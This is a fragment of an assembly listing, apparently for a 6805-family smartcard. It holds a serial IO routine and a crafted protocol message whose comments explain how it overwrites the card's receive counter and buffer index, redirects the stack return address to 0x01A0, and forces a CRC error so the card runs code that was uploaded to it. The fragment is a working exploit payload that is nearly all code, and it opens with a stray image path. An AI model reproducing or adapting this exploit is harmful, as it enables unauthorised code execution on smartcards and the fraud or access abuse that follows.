 43 db 0x10, 0x00 ;01DB BSET0 0x00 ; Set IO high, bit=1.
44 db 0x5C ;01DD INC X ; Toggle parity bit.
45 db 0x20, 0x04 ;01DE BRA 0x01E4 ; Check loop again.
46 db 0x11, 0x00 ;01E0 BCLR0 0x00 ; Set IO low, bit=0.
47 db 0x30, 0x21 ;01E2 NEG 0x21 ; Compensate time.
48 db 0x3A, 0x20 ;01E4 DEC 0x20 ; Decrement bit count
49 db 0x26, 0xEB ;01E6 BNE 0x01D3 ; Loop for next bit.
50 db 0xAD, 0x11 ;01E8 BSR 0x01FB ; Waste some time.
51 db 0x9D ;01EA NOP
52 db 0x57 ;01EB ASR X ; Obtain Parity Bit.
53 db 0x39, 0x00 ;01EC ROL 0x00 ; Set IO to Parity.
54 db 0x42 ;01EE MUL
55 db 0x42 ;01EF MUL
56 db 0x30, 0x21 ;01F0 NEG 0x21 ; Waste time for bit.
57 db 0x9D ;01F2 NOP
58 db 0x10, 0x00 ;01F3 BSET 0x00 ; IO high for Stop.
59 db 0x42 ;01F5 MUL
60 db 0x42 ;01F6 MUL
61 db 0x42 ;01F7 MUL
62 db 0x42 ;01F8 MUL
63 db 0x42 ;01F9 MUL
64 db 0x42 ;01FA MUL ; Waste time for stop.
65 db 0x81 ;01FB RTS
66 db 0x00, 0x00, 0x00, 0x00 ;01FC — Skip 4 bytes to adjust location.
67
68 ;;; Location 0x00 — Skip 0x30 bytes to adjust location.
69 db 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
70 db 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
71 db 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
72 db 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
73 db 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
74 db 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
75
76 db 0x01 ;0030 Flags0
77 db 0x05 ;0031 Flags1
78 db 0x00, 0x00 ;0032 Skip two bytes.
79 db 0x21, 0x00, 0xA8 ;0034 NAD, PCB and LEN of the message.
80 db 0x00, 0x00, 0x00, 0x00, 0x00, 0x00 ;0037 Skip six bytes.
81
82 ;; This bytes contains a number of bytes received so far. It is
83 ;; incremented after the currently received message byte is stored
84 ;; in the input buffer. Its value must be returned back correctly
85 ;; after overwriting to let the application complete reception
86 ;; of the message.
87 db 0xA1 ;003D Bytes received so far.
88 db 0x00 ;003E Skip one byte.
89
90 ;; This byte retains the index in the input buffer where to store
91 ;; the next received byte. It is incremented after the currently
92 ;; received message byte is stored in the appropriate position of
93 ;; the input buffer. By overwriting its value to DF we set the
94 ;; location to store next message bytes to 0x7C(TopOfStack−4):
95 ;; (0x19C + (0xDF + 1)) mod 0x200
96 db 0xDF ;003F Store index.
97
98 Overwrite the stack return address to 0x01A0.
99 db 0x01, 0xA0 ;007C Return pointer.
100 db 0x01, 0xA0 ;007E Return pointer.
101
102 ;; The final byte is any value that DOES NOT MATCH the actual CRC
103 ;; of the message. This will invoke a communication error
104 ;; mechanism, which causes the uploaded code execution.
105 db 0x93 ;007F Incorrect CRC value.